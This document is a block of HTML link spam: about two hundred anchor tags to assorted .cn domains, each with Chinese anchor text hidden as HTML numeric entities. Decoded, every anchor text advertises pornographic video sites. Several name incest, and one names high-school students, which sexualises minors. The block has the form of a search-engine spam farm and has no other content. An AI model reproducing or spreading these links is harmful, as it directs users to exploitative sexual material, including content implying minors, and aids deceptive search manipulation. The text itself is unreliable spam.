<a href="http://www.nuanguanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.oimwjxw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E71;&#x4F26;&#x7247;</a>|
<a href="http://www.pmmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://www.likeyni.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.surveybbs.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x6C61;&#x7248;</a>|
<a href="http://www.jijj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A2;&#x82B1;</a>|
<a href="http://www.bpko.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.fzjshy.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.chssi.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fushifu.com.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.cmiev.cn" target="_blank">91&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.zkz.org.cn" target="_blank">&#x64CD;&#x78B0;91</a>|
<a href="http://www.tlsyxs.cn" target="_blank">&#x6DF1;&#x5EA6;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.jcqclpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64B8;</a>|
<a href="http://www.cartalk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;</a>|
<a href="http://www.qpuis.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x7C27;&#x7247;</a>|
<a href="http://www.keboturbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.pzhy.com.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5408;&#x96C6;</a>|
<a href="http://www.rbcyn.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.s2bze6h4.cn" target="_blank">91&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://www.xbciuh.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://www.8844cn.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yijiachugui.cn" target="_blank">91&#x63A2;&#x82B1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.g2g2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.woaitejiache.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://www.nzhong.com.cn" target="_blank">91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fchs.com.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x5BFC;&#x822A;&#x89C6;&#x9891;</a>|
<a href="http://www.hhccxt.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.ultrastand.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://www.vancl360.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.xpovlkq.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://www.yongrixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bisrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8BF1;&#x60D1;</a>|
<a href="http://www.sme114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18p</a>|
<a href="http://www.11g61x.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.hnjgpx.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.19zl.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.tntrip.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED9;&#x7ED3;&#x8863;&#x4E71;&#x7801;</a>|
<a href="http://www.dcjmjx.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.mihri.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.dwxs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x5F69;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.laoqia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.nantuankeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;</a>|
<a href="http://www.ccraa.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.shglg.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>|
<a href="http://www.attc.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.lvekui.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E13;&#x533A;</a>|
<a href="http://www.51faxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.czmycy.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://www.jgbgm.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.sleepnet.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.fuzhie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.1huiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x591C;&#x8272;</a>|
<a href="http://www.rscs.com.cn" target="_blank">&#x624B;&#x673A;&#x51E4;&#x51F0;&#x7F51;</a>|
<a href="http://www.yyzxd.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x78B0;</a>|
<a href="http://www.beltbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://www.evpi.cn" target="_blank">&#x80FD;&#x5728;&#x7EBF;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.baidu14.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://www.z007.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.zodp.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.2ski.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.xsqyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wuyangcun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.hao974.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;AAAA</a>|
<a href="http://www.dfmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.bjsjjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://www.rjrww.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.sdzszy.cn" target="_blank">&#x7537;&#x4EBA;&#x665A;&#x4E0A;&#x770B;91</a>|
<a href="http://www.kensmith.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5348;&#x591C;</a>|
<a href="http://www.ronsongroup.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://www.51ruikang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://www.jlchengxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.laigoo.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.stdz.net.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;</a>|
<a href="http://www.shlongye.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.llk365.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qzsyxf.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.zhmuqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;www</a>|
<a href="http://www.zhaang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;</a>|
<a href="http://www.uhsbr.cn" target="_blank">91&#x70ED;&#x7206;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.saregm.cn" target="_blank">&#x6DF1;&#x591C;&#x5BFC;&#x822A;</a>|
<a href="http://www.goldrs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.yfmodeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;</a>|
<a href="http://www.nimdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.gdsinc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.careuhealth.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.ksyu.com.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://www.ddjn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.my21.com.cn" target="_blank">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.gbazmc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.tangshan8.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>|
<a href="http://www.kawou.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.wgk.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5BFC;&#x822A;</a>|
<a href="http://www.ahusky.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.inhmmgy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x6B21;&#x6D6E;&#x529B;</a>|
<a href="http://www.fsnkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.h8377.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zidh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.unfvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x6170;&#x65E0;&#x7801;</a>|
<a href="http://www.tiantianjijin.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.msmax.cn" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.fnmg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.kicy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hyswpt.cn" target="_blank">91&#x4EBA;&#x59BB;&#x64CD;&#x64CD;</a>|
<a href="http://www.wxvtqbl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kyhfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;ass</a>|
<a href="http://www.wayqxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.fafa168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>|
<a href="http://www.3gp2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.fd62.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kewosi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x7535;&#x5F71;</a>|
<a href="http://www.nomadics.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://www.aomeite.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.tusugg.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.nijj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6587;&#x5B66;</a>|
<a href="http://www.21fendou.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x89C6;&#x9891;</a>|
<a href="http://www.2nsy.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.2channel.cn" target="_blank">&#x8D85;&#x78B0;&#x874C;&#x86AA;&#x7F51;</a>|
<a href="http://www.vjul.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.sdweipeng.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.wcxh2004.com.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.naboo.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5F71;&#x9662;&#x9EC4;&#x7247;</a>|
<a href="http://www.vcirl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x4F26;</a>|
<a href="http://www.szgth.cn" target="_blank">&#x65E5;&#x65E5;&#x97E9;&#x65E5;&#x6B27;&#x7F8E;</a>|
<a href="http://www.c358.cn" target="_blank">&#x4E00;&#x9053;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x9999;&#x8549;</a>|
<a href="http://www.vd13.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ios469.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.2018civ.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.9time.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jswzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://www.miigoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mallzz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.wangzhiyong.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;</a>|
<a href="http://www.mosson.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.scaaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.jtsgw.cn" target="_blank">91&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ayqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x4E2D;&#x751F;</a>|
<a href="http://www.021famen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.shoujiwan.cn" target="_blank">&#x8279;&#x8279;&#x64CD;&#x64CD;&#x64CD;&#x808F;&#x8279;&#x8279;</a>|
<a href="http://www.vp88988.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://www.extern.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.h9jrt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.owwhpog.cn" target="_blank">&#x4E09;&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.jkbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x9732;&#x8138;&#x5728;</a>|
<a href="http://www.ytto96.cn" target="_blank">&#x4E45;&#x8349;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.tl518019.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://www.boom6n.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;</a>|
<a href="http://www.zgjcxx.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E94;&#x6708;</a>|
<a href="http://www.cfinhr.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.txfhaj.cn" target="_blank">&#x6DF1;&#x591C;&#x72FC;&#x53CB;aa</a>|
<a href="http://www.sjzdpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://www.eastv.cn" target="_blank">&#x72E0;&#x72E0;&#x8349;91</a>|
<a href="http://www.dzzhs.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xlmed.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x88AB;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.accorjobs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x53E6;&#x7C7B;</a>|
<a href="http://www.gqzxn.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.mdw123.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.muslimfood.cn" target="_blank">&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qxylsb.cn" target="_blank">&#x6CA4;&#x7F8E;&#x5927;&#x8272;</a>|
<a href="http://www.qdhaituo.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5927;&#x4E71;w&#x59E6;</a>|
<a href="http://www.9time.com.cn" target="_blank">&#x76F4;&#x64AD;&#x4E71;&#x4F26;</a>|
<a href="http://www.xxplay.cn" target="_blank">&#x64CD;&#x5927;&#x5C44;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.taojipin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>|
<a href="http://www.tfzlsqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.net321.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x53EF;&#x89C2;&#x770B;</a>|
<a href="http://www.lrzcw.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://www.asfp.cn" target="_blank">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>|
<a href="http://www.bjruihang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.smartprojects.cn" target="_blank">91&#x534E;&#x4EBA;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;</a>|
<a href="http://www.idexpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E71;</a>|
<a href="http://www.ultrabanc.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.dspmx.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.elgoog.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.puk8s7i.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.elke.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.xtbeta.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fouqian.cn" target="_blank">91&#x793E;&#x89C2;&#x770B;</a>|
<a href="http://www.2932z.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.yxqa.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4F26;&#x6587;&#x5B66;&#x89C6;&#x9891;</a>|
<a href="http://www.ciry.com.cn" target="_blank">&#x5A77;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x7247;</a>|
<a href="http://www.eswt.com.cn" target="_blank">&#x8DB3;&#x4EA4;av91</a>|
<a href="http://www.nvedui.cn" target="_blank">&#x4EBA;&#x59BB;&#x5BFC;&#x822A;</a>|
<a href="http://www.wgtui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lyt1997.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x6170;</a>|
<a href="http://www.zchm.com.cn" target="_blank">&#x6296;&#x9634;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.friday.org.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.skhj.com.cn" target="_blank">av&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.2cbanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.bsfzq.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.pldtmk.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.enjiaonline.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.qbli.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.zwjmf.cn" target="_blank">5&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ooexam.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.r9381.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.thyssj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;7&#x6708;</a>|
<a href="http://www.fzjdcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7247;</a>|
<a href="http://www.ssc623.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x89C2;&#x770B;</a>|
<a href="http://www.creepers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5973;&#x540C;</a>|
<a href="http://www.hanyudianzi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.136shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.51vs.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;a&#x5F71;&#x9662;</a>|
<a href="http://www.rshu.com.cn" target="_blank">&#x6210;&#x4EBA;91</a>|
<a href="http://www.zhongnanzc.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.cslzp.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jpehkfku.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x798F;&#x5229;</a>|
